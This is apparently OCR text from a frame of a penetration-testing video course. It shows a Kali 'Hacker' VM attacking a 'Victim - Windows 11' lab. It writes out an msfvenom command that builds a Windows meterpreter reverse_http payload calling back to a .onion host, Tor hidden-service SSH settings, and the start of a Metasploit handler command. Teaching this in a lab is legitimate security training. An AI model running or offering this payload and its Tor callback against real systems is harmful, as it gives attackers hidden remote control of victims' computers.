 msfvenom -p
windows/x64/meterpreter/rev
erse_http
LHOST=tcxnz3w74v3vjekelme
hdg3zbz5z2l6te77diyda7oapa
c2jwai6f7id.onion LPORT=
8662 -f exe -o
payload_tor.exe
SSH over Tor
sudo nano /etc/tor/torrc
HiddenServicePort 8663
127.0.0.1:22
sudo service ssh start
sudo ss -napt4 | grep sshd
Create a Lisnener/Handler
sudo msfconsole -q -x "
use exploit/multi/handler;
set payload
windows/x64/meterpreter/rev
erse_http;
Hacker - Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Hacker - Kali
Victim - Windows 11
1 2 3 4
6:35
kali@kali: ~
(kali㉿kali)-[~]
$ sudo service tor restart
(kali㉿kali)-[~]
$ sudo service ssh restart
(kali㉿kali)-[~]
$ sudo ss -napt4 | grep sshd
LISTEN 0 128 0.0.0.0:22 0.0.0.0:* users:(("sshd",pid=20937,fd=3))
(kali㉿kali)-[~]
$
Trash
System
Home
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.